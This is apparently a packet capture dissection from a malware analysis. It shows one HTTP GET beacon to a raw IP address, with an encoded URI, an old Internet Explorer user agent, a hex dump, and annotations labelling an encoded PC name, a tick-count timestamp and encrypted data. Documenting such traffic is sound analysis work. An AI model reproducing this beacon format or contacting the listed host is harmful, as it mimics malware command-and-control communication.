 Frame 4: 312 bytes on wire (2496 bits), 312 bytes captured (2496 bits)
Raw packet data
Internet Protocol Version 4, Src: , Dst:
Transmission Control Protocol, Src Port: , Dst Port: 80, Seq: 1, Ack: 1, Len: 272
Hypertext Transfer Protocol
GET /www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AA6E6 HTTP/1.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)\r\n
Host: 46.165.241.129\r\n
Content-Length: 23\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://46.165.241.129/www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AA6E6]
[HTTP request 1/1]
[Response in frame: 64]
File Data: 23 bytes
Data (23 bytes)
Data: 046e000008fa120c000000e6ee5fc87100c74e61f51c1e
[Length: 23]
0020 50 10 04 00 00 00 00 00 47 45 54 20 2f 77 77 77 P....... GET /www
0030 2f 25 34 43 25 35 31 25 36 44 25 34 31 25 35 46 /%4C%51% 6D%41%5F
0040 25 43 44 25 35 34 25 37 35 25 35 35 25 34 44 25 %CD%54%7 5%55%4D%
0050 31 32 25 35 44 25 32 36 25 42 34 25 34 35 25 31 12%5D%26 %B4%45%1
0060 34 25 33 34 25 33 43 25 37 32 25 33 37 25 34 46 4%34%3C% 72%37%4F
0070 25 42 30 25 35 42 25 31 32 2f 30 30 34 41 41 36 %B0%5B%1 2/004AA6
0080 45 36 20 48 54 54 50 2f 31 2e 31 0d 0a 55 73 65 E6 HTTP/ 1.1..Use
0090 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent: Mozilla
00a0 2f 34 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 /4.0 (co mpatible
00b0 3b 20 4d 53 49 45 20 36 2e 30 3b 20 57 69 6e 33 ; MSIE 6 .0; Win3
00c0 32 29 0d 0a 48 6f 73 74 3a 20 34 36 2e 31 36 35 2)..Host : 46.165
00d0 2e 32 34 31 2e 31 32 39 0d 0a 43 6f 6e 74 65 6e .241.129 ..Conten
00e0 74 2d 4c 65 6e 67 74 68 3a 20 32 33 0d 0a 43 6f t-Length : 23..Co
00f0 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 nnection : Keep-A
0100 6c 69 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 live..Ca che-Cont
0110 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d rol: no- cache...
0120 0a 04 6e 00 00 08 fa 12 0c 00 00 00 e6 ee 5f c8 ..n..... ...... .
0130 71 00 c7 4e 61 f5 1c 1e q..Na...
Encoded PC name
Timestamp (tick count value)
Encrypted data